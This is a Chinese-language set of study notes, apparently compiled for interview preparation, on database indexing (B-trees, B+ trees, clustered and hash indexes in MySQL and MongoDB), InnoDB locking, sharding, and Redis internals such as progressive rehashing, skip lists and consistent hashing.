看到,关系型数据库是按部就班地每个字段一列存,在MongDB里面就是一个JSON字符串存储。关系型数据可以为name、phone建立索引,MongoDB使用createIndex命令一样可以为列建立索引,建立索引之后可以大大提升查询效率。其他方面而言,就大的基本概念,二者之间基本也是类似的:

5.总结

其余继续参考:https://www.cnblogs.com/xrq730/p/11039384.html
好文章!
为什么 MongoDB 使用B-树
B树也称B-树,它是一颗多路平衡查找树。二叉树我想大家都不陌生,其实,B树和后面讲到的B+树也是从最简单的二叉树变换而来的,并没有什么神秘的地方,下面我们来看看B树的定义。
参考: https://zhuanlan.zhihu.com/p/27700617 B和B+分析的很好
另外,我们需要注意一个概念,描述一颗B树时需要指定它的阶数,阶数表示了一个节点最多有多少个孩子节点,一般用字母m表示阶数。

B树的插入:判断当前结点key的个数是否小于等于m-1,如果满足,直接插入即可,如果不满足,将节点的中间的key将这个节点分为左右两部分,中间的节点放到父节点中即可。
删除较复杂 参考上面链接

(图中的每个节点称为页,页就是我们上面说的磁盘块,在 MySQL
中数据读取的基本单位都是页,所以我们这里叫做页更符合 MySQL
中索引的底层数据结构。)
MongoDB 是一种 nosql,也存储在磁盘上,被设计用在
数据模型简单,性能要求高的场合。性能要求高,看看B/B+树的区别第一点:
B+树内节点不存储数据,所有 data 存储在叶节点导致查询时间复杂度固定为 log
n。而B-树查询时间复杂度不固定,与 key 在树中的位置有关,最好为O(1)
我们说过,尽可能少的磁盘 IO 是提高性能的有效手段。MongoDB 是聚合型数据库,而
B-树恰好 key 和 data 域聚合在一起。
为什么要用索引
索引的优点
大大减少了服务器需要扫描的数据行数。
帮助服务器避免进行排序和分组,以及避免创建临时表(B+Tree 索引是有序的,可以用于
ORDER BY 和 GROUP BY
操作。临时表主要是在排序和分组过程中创建,不需要排序和分组,也就不需要创建临时表)。
将随机 I/O 变为顺序 I/O(B+Tree 索引是有序的,会将相邻的数据都存储在一起)。
索引的使用条件
对于非常小的表、大部分情况下简单的全表扫描比建立索引更高效;
对于中到大型的表,索引就非常有效;
但是对于特大型的表,建立和维护索引的代价将会随之增长。这种情况下,需要用到一种技术可以直接区分出需要查询的一组数据,而不是一条记录一条记录地匹配,例如可以使用分区技术。
聚集(clustered)索引
定义:数据行的物理顺序与列值(一般是主键的那一列)的逻辑顺序相同,一个表中只能拥有一个聚集索引。
单单从定义来看是不是显得有点抽象,打个比方,一个表就像是我们以前用的新华字典,聚集索引就像是拼音目录,而每个字存放的页码就是我们的数据物理地址
数据行的物理顺序与列值的顺序相同,如果我们查询id比较靠后的数据,那么这行数据的地址在磁盘中的物理地址也会比较靠后。而且由于物理排列方式与聚集索引的顺序相同,所以也就只能建立一个聚集索引了。
从上图可以看出聚集索引的好处了,索引的叶子节点就是对应的数据节点(MySQL的MyISAM除外,此存储引擎的聚集索引和非聚集索引只多了个唯一约束,其他没什么区别),可以直接获取到对应的全部列的数据,而非聚集索引在索引没有覆盖到对应的列的时候需要进行二次查询,后面会详细讲。因此在查询方面,聚集索引的速度往往会更占优势。
(如果不创建索引,系统会自动创建一个隐含列作为表的聚集索引。)
非聚集(unclustered)索引:
非主键索引的叶子节点内容是主键的值。在 InnoDB
里,非主键索引也被称为二级索引(secondary index)。
定义:该索引中索引的逻辑顺序与磁盘上行的物理存储顺序不同,一个表中可以拥有多个非聚集索引。
如果您认识某个字,您可以快速地从自动中查到这个字。但您也可能会遇到您不认识的字,不知道它的发音,这时候,您就不能按照刚才的方法找到您要查的字,而需要去根据“偏旁部首”查到您要找的字,然后根据这个字后的页码直接翻到某页来找到您要找的字。但您结合“部首目录”和“检字表”而查到的字的排序并不是真正的正文的排序方法,比如您查“张”字,我们可以看到在查部首之后的检字表中“张”的页码是672页,检字表中“张”的上面是“驰”字,但页码却是63页,“张”的下面是“弩”字,页面是390页。很显然,这些字并不是真正的分别位于“张”字的上下方,现在您看到的连续的“驰、张、弩”三字实际上就是他们在非聚集索引中的排序,是字典正文中的字在非聚集索引中的映射。我们可以通过这种方式来找到您所需要的字,但它需要两个过程,先找到目录中的结果,然后再翻到您所需要的页码。我们把这种目录纯粹是目录,正文纯粹是正文的排序方式称为“非聚集索引”。

(非聚集索引,叶子节点存的是字段的值,通过这个非聚集索引的键值找到对应的聚集索引字段的值,再通过聚集索引键值找到表的某行,类似oracle通过键值找到rowid,再通过rowid找到行
非聚集索引与聚集索引的区别在于非聚集索引的叶子节点不存储表中的数据,而是存储该列对应的主键,想要查找数据我们还需要根据主键再去聚集索引中进行查找,这个再根据聚集索引查找数据的过程,我们称为回表。
例:如果语句是 select * from T where k=5,即 普通索引查询方式,则需要先搜索 k
索引树,得到 ID的值为 500,再到 ID 索引树搜索一次。这个过程称为回表)
聚集和非聚集索引的场景区别:

聚集 VS 非聚集
这里我们着重介绍 InnoDB 中的聚集索引和非聚集索引:
①聚集索引(聚簇索引):以 InnoDB
作为存储引擎的表,表中的数据都会有一个主键,即使你不创建主键,系统也会帮你创建一个隐式的主键。
这是因为 InnoDB 是把数据存放在 B+ 树中的,而 B+ 树的键值就是主键,在 B+
树的叶子节点中,存储了表中所有的数据。
这种以主键作为 B+ 树索引的键值而构建的 B+ 树索引,我们称之为聚集索引。
②非聚集索引(非聚簇索引):以主键以外的列值作为键值构建的 B+
树索引,我们称之为非聚集索引。
非聚集索引,叶子节点存的是字段的值,通过这个非聚集索引的键值找到对应的聚集索引字段的值,再通过聚集索引键值找到表的某行,类似oracle通过键值找到rowid,再通过rowid找到行
非聚集索引与聚集索引的区别在于非聚集索引的叶子节点不存储表中的数据,而是存储该列对应的主键,想要查找数据我们还需要根据主键再去聚集索引中进行查找,这个再根据聚集索引查找数据的过程,我们称为回表。
例:如果语句是 select * from T where k=5,即 普通索引查询方式,则需要先搜索 k
索引树,得到 ID的值为 500,再到 ID 索引树搜索一次。这个过程称为回表
明白了聚集索引和非聚集索引的定义,我们应该明白这样一句话:数据即索引,索引即数据。
聚簇索引 vs 主键:
参考:https://www.cnblogs.com/yinchuan/p/5012879.html
很多人会把Primary
Key和聚集索引搞混起来,或者认为这是同一个东西。这个概念是非常错误的。
主键是一个约束(constraint),他依附在一个索引上,这个索引可以是聚集索引,也可以是非聚集索引。
所以在一个(或一组)字段上有主键,只能说明他上面有个索引,但不一定就是聚集索引。
如果不加NONCLUSTERED和CLUSTERED关键字,默认建的是聚集索引
而一个聚集索引里,是可以有重复值的。只要他没有被同时设为主键,但是主键不能有重复值(不管依附在聚集索引上还是非聚集索引上)
强调这一点,是因为有些人觉得自己的表格上设置了主键,就认为表格上有聚集索引,按照B-树的方式管理了。
排序:建立复合索引的时候会指定多个字段,那么这个索引顺序是按哪个字段顺序排序呢?
是按照索引上的第一个字段排序
为什么 Mysql 使用B+树
在数据库的聚集索引(Clustered
Index)中,叶子节点直接包含卫星数据。在非聚集索引(NonClustered
Index)中,叶子节点带有指向卫星数据的指针。

B+数参考:
https://blog.csdn.net/qq_26222859/article/details/80631121
https://www.jianshu.com/p/71700a464e97
B+树的特征:
1.有k个子树的中间节点包含有k个元素(B树中是k-1个元素),每个元素不保存数据,只用来索引,所有数据都保存在叶子节点。(一个节点能放多少元素是可以指定的)
2.所有的叶子结点中包含了全部元素的信息,及指向含这些元素记录的指针,且叶子结点本身依关键字的大小自小而大顺序链接。
3.所有的中间节点元素都同时存在于子节点,在子节点元素中是最大(或最小)元素。
1)B+跟B树不同B+树的非叶子节点不保存关键字记录的指针,只进行数据索引,这样使得B+树每个非叶子节点所能保存的关键字大大增加;
(2)B+树叶子节点保存了父节点的所有关键字记录的指针,所有数据地址必须要到叶子节点才能获取到。所以每次数据查询的次数都一样;
(3)B+树叶子节点的关键字从小到大有序排列,左边结尾数据都会保存右边节点开始数据的指针。
(4)非叶子节点的子节点数=关键字数(来源百度百科)(根据各种资料
这里有两种算法的实现方式,另一种为非叶节点的关键字数=子节点数-1(来源维基百科),虽然他们数据排列结构不一样,但其原理还是一样的Mysql
的B+树是用第一种方式实现);
插入:当节点元素数量大于m-1的时候,按中间元素分裂成左右两部分,中间元素分裂到父节点当做索引存储,但是,本身中间元素还是分裂右边这一部分的。
删除:叶子节点有指针的存在,向兄弟节点借元素时,不需要通过父节点了,而是可以直接通过兄弟节移动即可(前提是兄弟节点的元素大于m/2),然后更新父节点的索引;如果兄弟节点的元素不大于m/2(兄弟节点也没有多余的元素),则将当前节点和兄弟节点合并,并且删除父节点中的key
Mysql 是一种关系型数据库,区间访问是常见的一种情况,而
B-树并不支持区间访问(可参见上图),而B+树由于数据全部存储在叶子节点,并且通过指针串在一起,这样就很容易的进行区间遍历甚至全部遍历。见B/B+树的区别第二点:
B+树叶节点两两相连可大大增加区间访问性,可使用在范围查询等,而B-树每个节点 key
和 data 在一起,则无法区间查找。
其次B+树的查询效率更加稳定,数据全部存储在叶子节点,查询时间复杂度固定为 O(log
n)。
最后第三点:
B+树更适合外部存储。由于内节点无 data 域,每个节点能索引的范围更大更精确
在MySQL中,索引属于存储引擎级别的概念,不同存储引擎对索引的实现方式是不同的,本文主要讨论MyISAM和InnoDB两个存储引擎的索引实现方式。都是B+
B+与B树的区别
B+树的优势:
1.单一节点存储更多的元素,使得查询的IO次数更少。
2.所有查询都要查找到叶子节点,查询性能稳定 都是log n。
3.所有叶子节点形成有序(双向链表)链表,便于范围查询。
1. B+ 树非叶子节点上是不存储数据的,仅存储键值,而 B
树节点中不仅存储键值,也会存储数据。
之所以选B+树是因为在数据库中页的大小是固定的,InnoDB 中页的默认大小是 16KB。
如果不存储数据,那么就会存储更多的键值,相应的树的阶数(节点的子节点树)就会更大,树就会更矮更胖,如此一来我们查找数据进行磁盘的
IO 次数又会再次减少,数据查询的效率也会更快。
另外,B+ 树的阶数是等于键值的数量的,如果我们的 B+ 树一个节点可以存储 1000
个键值,那么 3 层 B+ 树可以存储 1000×1000×1000=10 亿个数据。
一般根节点是常驻内存的,所以一般我们查找 10 亿数据,只需要 2 次磁盘 IO。
3. 因为 B+ 树索引的所有数据均存储在叶子节点,而且数据是按照顺序排列的。
那么 B+ 树使得范围查找,排序查找,分组查找以及去重查找变得异常简单。而 B
树因为数据分散在各个节点,要实现这一点是很不容易的。
有心的读者可能还发现上图 B+
树中各个页之间是通过双向链表连接的,叶子节点中的数据是通过单向链表连接的。
其实上面的 B 树我们也可以对各个节点加上链表。这些不是它们之前的区别,是因为在
MySQL 的 InnoDB 存储引擎中,索引就是这样存储的。
也就是说上图中的 B+ 树索引就是 InnoDB 中 B+
树索引真正的实现方式,准确的说应该是聚集索引(聚集索引和非聚集索引下面会讲到)。
通过上图可以看到,在 InnoDB
中,我们通过数据页之间通过双向链表连接以及叶子节点中数据之间通过单向链表连接的方式可以找到表中所有的数据。
MyISAM 中的 B+ 树索引实现与 InnoDB 中的略有不同。在 MyISAM 中,B+
树索引的叶子节点并不存储数据,而是存储数据的文件地址。
B*树:

MySQL 索引
很好的参考:http://www.liuzk.com/410.html
数据即索引,索引即数据
1. B+Tree 索引(类型 )
是大多数 MySQL 存储引擎的默认索引类型。
因为不再需要进行全表扫描,只需要对树进行搜索即可,所以查找速度快很多。
因为 B+ Tree 的有序性,所以除了用于查找,还可以用于排序和分组。
可以指定多个列作为索引列,多个索引列共同组成键。
适用于全键值、键值范围和键前缀查找,其中键前缀查找只适用于最左前缀查找。如果不是按照索引列的顺序进行查找,则无法使用索引。
InnoDB 的 B+Tree 索引分为主索引和辅助索引。主索引的叶子节点 data
域记录着完整的数据记录,这种索引方式被称为聚簇索引。因为无法把数据行存放在两个不同的地方,所以一个表只能有一个聚簇索引。
辅助索引的叶子节点的 data
域记录着主键的值,因此在使用辅助索引进行查找时,需要先查找到主键值,然后再到主索引中进行查找。
2. 哈希索引
哈希索引能以 O(1) 时间进行查找,但是失去了有序性:
无法用于排序与分组;
只支持精确查找,无法用于部分查找和范围查找。
InnoDB
存储引擎有一个特殊的功能叫“自适应哈希索引”,当某个索引值被使用的非常频繁时,会在
B+Tree 索引之上再创建一个哈希索引,这样就让 B+Tree
索引具有哈希索引的一些优点,比如快速的哈希查找。
3. 全文索引&空间数据索引
MyISAM 存储引擎支持全文索引,用于查找文本中的关键词,而不是直接比较是否相等。
查找条件使用 MATCH AGAINST,而不是普通的 WHERE。
全文索引使用倒排索引实现,它记录着关键词到其所在文档的映射。
InnoDB 存储引擎在 MySQL 5.6.4 版本中也开始支持全文索引。
空间数据索引
MyISAM
存储引擎支持空间数据索引(R-Tree),可以用于地理数据存储。空间数据索引会从所有维度来索引数据,可以有效地使用任意维度来进行组合查询。
必须使用 GIS 相关的函数来维护数据。
索引优化参考:
http://cyc2018.gitee.io/cs-notes/#/notes/MySQL?id=%e7%b4%a2%e5%bc%95%e4%bc%98%e5%8c%96
索引性能优化参考:
http://cyc2018.gitee.io/cs-notes/#/notes/MySQL?id=%e4%ba%8c%e3%80%81%e6%9f%a5%e8%af%a2%e6%80%a7%e8%83%bd%e4%bc%98%e5%8c%96
B+索引与Hash索引
可能很多人又有疑问了,既然 Hash 索引的效率要比 B-Tree 高很多,为什么大家不都用
Hash 索引而还要使用 B-Tree 索引呢?任何事物都是有两面性的,Hash 索引也一样,虽然
Hash 索引效率高,但是 Hash
索引本身由于其特殊性也带来了很多限制和弊端,主要有以下这些。
1).Hash 索引仅仅能满足"=",“IN"和”<=>"查询,不能使用范围查询。
由于 Hash 索引比较的是进行 Hash 运算之后的 Hash
值,所以它只能用于等值的过滤,不能用于基于范围的过滤,因为经过相应的 Hash
算法处理之后的 Hash 值的大小关系,并不能保证和Hash运算前完全一样。
2).Hash 索引无法被用来避免数据的排序操作。
由于 Hash 索引中存放的是经过 Hash 计算之后的 Hash
值,而且Hash值的大小关系并不一定和 Hash
运算前的键值完全一样,所以数据库无法利用索引的数据来避免任何排序运算;
3).Hash 索引不能利用部分索引键查询。
对于组合索引,Hash 索引在计算 Hash 值的时候是组合索引键合并后再一起计算 Hash
值,而不是单独计算 Hash
值,所以通过组合索引的前面一个或几个索引键进行查询的时候,Hash
索引也无法被利用。
4).Hash 索引在任何时候都不能避免表扫描。
前面已经知道,Hash 索引是将索引键通过 Hash 运算之后,将 Hash运算结果的 Hash
值和所对应的行指针信息存放于一个 Hash 表中,由于不同索引键存在相同 Hash
值,所以即使取满足某个 Hash 键值的数据的记录条数,也无法从 Hash
索引中直接完成查询,还是要通过访问表中的实际数据进行相应的比较,并得到相应的结果。
5).Hash 索引遇到大量Hash值相等的情况后性能并不一定就会比B-Tree索引高。
对于选择性比较低的索引键,如果创建 Hash
索引,那么将会存在大量记录指针信息存于同一个 Hash
值相关联。这样要定位某一条记录时就会非常麻烦,会浪费多次表数据的访问,而造成整体性能低下
简单地说,哈希索引就是采用一定的哈希算法,把键值换算成新的哈希值,检索时不需要类似B+树那样从根节点到叶子节点逐级查找,只需一次哈希算法即可立刻定位到相应的位置,速度非常快。
从上面的图来看,B+树索引和哈希索引的明显区别是:
1).如果是等值查询,那么哈希索引明显有绝对优势,因为只需要经过一次算法即可找到相应的键值;当然了,这个前提是,键值都是唯一的。如果键值不是唯一的,就需要先找到该键所在位置,然后再根据链表往后扫描,直到找到相应的数据;
2).从示意图中也能看到,如果是范围查询检索,这时候哈希索引就毫无用武之地了,因为原先是有序的键值,经过哈希算法后,有可能变成不连续的了,就没办法再利用索引完成范围查询检索;
3).同理,哈希索引也没办法利用索引完成排序,以及like ‘xxx%’
这样的部分模糊查询(这种部分模糊查询,其实本质上也是范围查询);
4).哈希索引也不支持多列联合索引的最左匹配规则;
5).B+树索引的关键字检索效率比较平均,不像B树那样波动幅度大,在有大量重复键值情况下,哈希索引的效率也是极低的,因为存在所谓的哈希碰撞问题。
切分&复制
切分:水平切分
水平切分又称为 Sharding,它是将同一个表中的记录拆分到多个结构相同的表中。
当一个表的数据不断增多时,Sharding
是必然的选择,它可以将数据分布到集群的不同节点上,从而缓存单个数据库的压力。
垂直切分
垂直切分是将一张表按列切分成多个表,通常是按照列的关系密集程度进行切分,也可以利用垂直切分将经常被使用的列和不经常被使用的列切分到不同的表中。
在数据库的层面使用垂直切分将按数据库中表的密集程度部署到不同的库中,例如将原来的电商数据库垂直切分成商品数据库、用户数据库等。
具体参考:
http://cyc2018.gitee.io/cs-notes/#/notes/MySQL?id=%e9%87%8d%e6%9e%84%e6%9f%a5%e8%af%a2%e6%96%b9%e5%bc%8f
复制:
主从复制 读写分离
参考:
http://cyc2018.gitee.io/cs-notes/#/notes/MySQL?id=%e5%85%ad%e3%80%81%e5%a4%8d%e5%88%b6
联合索引:
https://www.cnblogs.com/wongdw/p/12887174.html
InnoDB
InnoDB
存储引擎有一个特殊的功能叫“自适应哈希索引”,当某个索引值被使用的非常频繁时,会在
B+Tree 索引之上再创建一个哈希索引,这样就让 B+Tree
索引具有哈希索引的一些优点,比如快速的哈希查找。
索引是在存储引擎层实现的,而不是在服务器层实现的,所以不同存储引擎具有不同的索引类型和实现。
索引的选择性是指:不重复的索引值和记录总数的比值。最大值为
1,此时每个记录都有唯一的索引与其对应。选择性越高,每个记录的区分度越高,查询效率也越高。
是 MySQL
默认的事务型存储引擎,只有在需要它不支持的特性时,才考虑使用其它存储引擎。
实现了四个标准的隔离级别,默认级别是可重复读(REPEATABLE
READ)。在可重复读隔离级别下,通过多版本并发控制(MVCC)+ Next-Key Locking
防止幻影读。
Next-Key Locks
它是 Record Locks 和 Gap Locks
的结合,不仅锁定一个记录上的索引,也锁定索引之间的间隙。它锁定一个前开后闭区间
比如对于特定值 现在,比如表a有索引值(value)1,3,5,8,11
该索引被锁住的范围如下:(-∞, 1], (1, 3], (3, 5], (5, 8], (8, 11], (11, +∞)
select * from t where a = 8 for update;
该SQL语句锁定的范围是(5,8],下个下个键值范围是(8,11],所以插入5~11之间的值的时候都会被锁定,要求等待。即:插入5,6,7,8,9,10
会被锁住。插入非这个范围内的值都正常。
详解参考:https://www.cnblogs.com/zhoujinyi/p/3435982.html
MyISAM
设计简单,数据以紧密格式存储。对于只读数据,或者表比较小、可以容忍修复操作,则依然可以使用它。提供了大量的特性,包括压缩表、空间数据索引等。
InnoDB 与 MyISAM区别
MyISAM类型不支持事务处理等高级处理,而InnoDB类型支持。 …
MyISAM类型的表强调的是性能,其执行数度比InnoDB类型更快,但是不提供事务支持,而InnoDB提供事务支持以及外部键等高级数据库功能。
主从服务器里从服务器可以使用 MyISAM,提升查询性能以及节约系统开销;
Redis:
参考:https://www.cnblogs.com/powertoolsteam/p/redis.html
特性:
基于内存运行,性能高效
支持分布式,理论上可以无限扩展
key-value存储系统
开源的使用ANSI
C语言编写、遵守BSD协议、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API
KV型NoSql
KV型NoSql最大的优点就是高性能,利用Redis自带的BenchMark做基准测试,TPS可达到10万的级别,性能非常强劲。同样的Redis也有所有KV型NoSql都有的比较明显的缺点:
只能根据K查V,无法根据V查K
查询方式单一,只有KV的方式,不支持条件查询,多条件查询唯一的做法就是数据冗余,但这会极大的浪费存储空间
内存是有限的,无法支持海量数据存储
同样的,由于KV型NoSql的存储是基于内存的,会有丢失数据的风险
综上所述,KV型NoSql最合适的场景就是缓存的场景:
读远多于写
读取能力强
没有持久化的需求,可以容忍数据丢失,反正丢了再查询一把写入就是了

Redis
是速度非常快的非关系型(NoSQL)内存键值数据库,可以存储键和五种不同类型的值之间的映射。
键的类型只能为字符串,值支持五种数据类型:字符串、列表、集合、散列表、有序集合。
Redis里的hash是一个string类型的field和value的映射表、
value可以是5种类型里的一种
Redis索引:
redis并不直接支持索引,需要通过自己来维护。
对于非范围唯一索引,我们可以简单的把索引也存成KV对,v保存主key即可,
而范围检索,或者非唯一索引,则要使用redis 的 zset来实现。
参考:https://blog.csdn.net/qq_16414307/article/details/50505084
Mysql与Redis区别
1.mysql和redis的数据库类型
mysql是关系型数据库,主要用于存放持久化数据,将数据存储在硬盘中,读取速度较慢。
redis是NOSQL,即非关系型数据库,也是缓存数据库,即将数据存储在缓存中,缓存的读取速度快,能够大大的提高运行效率,但是保存时间有限
2.mysql的运行机制
mysql作为持久化存储的关系型数据库,相对薄弱的地方在于每次请求访问数据库时,都存在着I/O操作,如果反复频繁的访问数据库。第一:会在反复链接数据库上花费大量时间,从而导致运行效率过慢;第二:反复的访问数据库也会导致数据库的负载过高,那么此时缓存的概念就衍生了出来。
3.缓存
缓存就是数据交换的缓冲区(cache),当浏览器执行请求时,首先会对在缓存中进行查找,如果存在,就获取;否则就访问数据库。
缓存的好处就是读取速度快
4.redis数据库
redis数据库就是一款缓存数据库,用于存储使用频繁的数据,这样减少访问数据库的次数,提高运行效率。
5.redis和mysql的区别总结
(1)类型上
从类型上来说,mysql是关系型数据库,redis是缓存数据库
(2)作用上
mysql用于持久化的存储数据到硬盘,功能强大,但是速度较慢
redis用于存储使用较为频繁的数据到缓存中,读取速度快
(3)需求上
mysql和redis因为需求的不同,一般都是配合使用。
补充:
redis和mysql要根据具体业务场景去选型
mysql:数据放在磁盘 redis:数据放在内存
redis适合放一些频繁使用,比较热的数据,因为是放在内存中,读写速度都非常快,一般会应用在下面一些场景
排行榜、计数器、消息队列推送、好友关注、粉丝
**首先要知道mysql存储在磁盘里,redis存储在内存里,redis既可以用来做持久存储,也可以做缓存,而目前大多数公司的存储都是mysql
+
redis,mysql作为主存储,redis作为辅助存储被用作缓存,加快访问读取的速度,提高性能
那么为什么不直接全部用redis存储呢?
我的看法是:因为redis存储在内存中,如果存储在内存中,存储容量肯定要比磁盘少很多,那么要存储大量数据,只能花更多的钱去购买内存,造成在一些不需要高性能的地方是相对比较浪费的,所以目前基本都是mysql(主)
+
redis(辅),在需要性能的地方使用redis,在不需要高性能的地方使用mysql,好钢用在刀刃上
1、mysql支持sql查询,可以实现一些关联的查询以及统计;**
2、redis对内存要求比较高,在有限的条件下不能把所有数据都放在redis;
3、mysql偏向于存数据,redis偏向于快速取数据,但redis查询复杂的表关系时不如mysql,所以可以把热门的数据放redis,mysql存基本数据
数据结构
字典
dictht 是一个散列表结构,使用拉链法解决哈希冲突。
Redis 的字典 dict 中包含两个哈希表 dictht,这是为了方便进行 rehash
操作。在扩容时,将其中一个 dictht 上的键值对 rehash 到另一个 dictht
上面,完成之后释放空间并交换两个 dictht 的角色。
rehash 操作不是一次性完成,而是采用渐进方式,这是为了避免一次性执行过多的 rehash
操作给服务器带来过大的负担。
Redis Rehash全过程
-
redis哈希表结构 使用链地址方法来解决键冲突的,冲突后追加到链表后面。
-
redis中有两个哈希表,其中一个时正常使用的
ht[0],另一个是在扩容或者收缩时才需要的ht[1],一般为空 -
redis中的哈希表也是有 负载因子的
负载因子 = 哈希表已保存节点数量 / 哈希表大小(桶的数量)
load factor = ht[0].used / ht[0].size -
redis扩容时机:
1.服务器未执行BGSAVE / BAREWRITEAOF 时,哈希表的负载因子 >= 1
2 .服务器正在执行BGSAVE / BAREWRITEAOF 时,哈希表的负载因子 >= 5
3 . 当负载因子小于 0.1时,执行收缩 -
redis扩容,收缩大小
扩容:ht[1]大小为 >= ht[0].used * 2 的 2^n
收缩:ht[1]大小为 >= ht[0].used 的 2^n
扩容步骤
-
先将保存在ht[0]中的所有键值对
rehash到ht[1]中:rehash就是重新计算key的hash值和索引值,然后将键值对放置到ht[1]哈希表的指定位置上 -
当ht[0]包含的所有键值对都迁移到了ht[1]后(ht[0]变为空表),释放ht[0],将ht[1]设置为ht[0],并将ht[1]新建一个空白哈希表,为下一次rehash做准备。
渐进式rehash
-如果哈希表中存在这几百万,几千万,几亿的数据时,那么一次性将这些键值对全部rehash到ht[1]的话,会导致一段事件内redis服务器停止对外服务
步骤:
-
为ht[1]分配空间,让字典同时拥有两个哈希表
-
在字典中维持一个rehashidx变量设为0,表示rehash正式开始
-
在rehash期间,每次对字典进行添加,删除,查找或者更新操作时,程序除了执行指定的操作外,还会顺带将将ht[0]哈希表在rehashidx索引上的所有键值对rehash到ht[1],当rehash工作完成后,程序将rehashidx属性+1
-
随着字典操作不断执行,最终在某个时间点上,ht[0]的所有键值对都会rehash至ht[1],这时程序会将rehash属性的值设为-1,表示rehash操作已完成
好处:
渐进式rehash的好处在于他采取分而治之的方式,将rehash键值对所需要的计算工作均摊到对字典的每个添加、删除、查找和更新操作上,从而避免集中式rehash而带来的庞大的计算量。
rehash期间的操作:
-
渐进式rehash期间,字典的删除、查找、更新等操作会在两个哈希表上进行。例如:要在字典里面找一个key,程序会先在ht[0]里进行查找,如果没找到,就会继续到ht[1]中进行查找
-
渐进式rehash期间,新添加到字典的键值对一律会保存到ht[1]里,ht[0]则不会进行任何添加操作,这保证了ht[0]包含的键值对数量只减不增,并伴随这rehash操作的执行,最终变成空表
参考:https://blog.csdn.net/weixin_39590058/article/details/107983734
跳跃表
跳表是在链表的基础上进行扩展的,为的是实现redis的sorted set数据结构。 level0:
是存储原始数据的,是一个有序链表,每个节点都在链上 level0+:
通过指针串联起节点,是原始数据的一个子集,level等级越高,串联的数据越少,这样可以显著提高查找效率,
跳跃表是基于多指针有序链表实现的,可以看成多个有序链表。
在查找时,从上层指针开始查找,找到对应的区间之后再到下一层去查找。下图演示了查找
22 的过程。
与红黑树等平衡树相比,跳跃表具有以下优点:
插入速度非常快速,因为不需要进行旋转等操作来维护平衡性;
更容易实现;
支持无锁操作。
一致性哈希
然后就是需要通过数据 key 找到对应的服务器然后存储了,我们约定,通过数据 key
的哈希值落在哈希环上的节点,如果命中了机器节点就落在这个机器上,否则落在顺时针直到碰到第一个机器。
参考:https://www.jianshu.com/p/735a3d4789fc
一致性哈希基本思想存在的问题。面试中也经常考察一个方案的弊端。
1.分布不均匀。
2.当一台磬(qìng)机以后,磬机节点的所有请求会落到下一台主机,这样就有可能使下一台主机也磬机,这就是雪崩问题。
3.不同主机处理能力不同如何配置量。
解决以上两个问题,是通过配虚节点,也就是一个主机映射N个节点,下面的例子中默认映射100个节点,处理能力较强的主机可以配200或者更高的虚节点数量。
Redis使用场景
1.计数器
2.缓存
3.查找表 (例如 DNS 记录就很适合使用 Redis 进行存储。)
4.会话缓存
5.分布式锁实现 (Redis 使用 SETNX(set if not exist)指令插入一个键值对,如果
Key 已经存在,那么会返回 False,否则插入成功并返回 True。)
6. 其它
比如:消息队列
List 是一个双向链表,可以通过 lpush 和 rpop 写入和读取消息
不过最好使用 Kafka、RabbitMQ 等消息中间件。
具体参考:
http://cyc2018.gitee.io/cs-notes/#/notes/Redis?id=%e5%9b%9b%e3%80%81%e4%bd%bf%e7%94%a8%e5%9c%ba%e6%99%af
Redis 比 Memcached 好
具体:
http://cyc2018.gitee.io/cs-notes/#/notes/Redis?id=%e4%ba%94%e3%80%81redis-%e4%b8%8e-memcached
1 Redis 支持五种不同的数据类型. Memcached 仅支持字符串类型
2. Redis 支持两种持久化策略:RDB 快照和 AOF 日志,而 Memcached 不支持持久化。
3. Redis Cluster 实现了分布式的支持。Memcached 不支持分布式
4. 在 Redis 中,并不是所有数据都一直存储在内存中,可以将一些很久没用的 value
交换到磁盘,而 Memcached 的数据则会一直在内存中。所以Memcached内存利用率不高
Redis 可以为每个键设置过期时间,当键过期时,会自动删除该键。
对于散列表这种容器,只能为整个键设置过期时间(整个散列表),而不能为键里面的单个元素设置过期时间。
可以设置内存最大使用量,当内存使用量超出时,会施行数据淘汰策略。
使用 Redis
缓存数据时,为了提高缓存命中率,需要保证缓存数据都是热点数据。可以将内存最大使用量设置为热点数据占用的内存量,然后启用
allkeys-lru 淘汰策略,将最近最少使用的数据淘汰。
Redis
是内存型数据库,为了保证数据在断电后不会丢失,需要将内存中的数据持久化到硬盘上。
事务
一个事务包含了多个命令,服务器在执行事务期间,不会改去执行其它客户端的命令请求。
事务中的多个命令被一次性发送给服务器,而不是一条一条发送,这种方式被称为流水线,它可以减少客户端与服务器之间的网络通信次数从而提升性能。
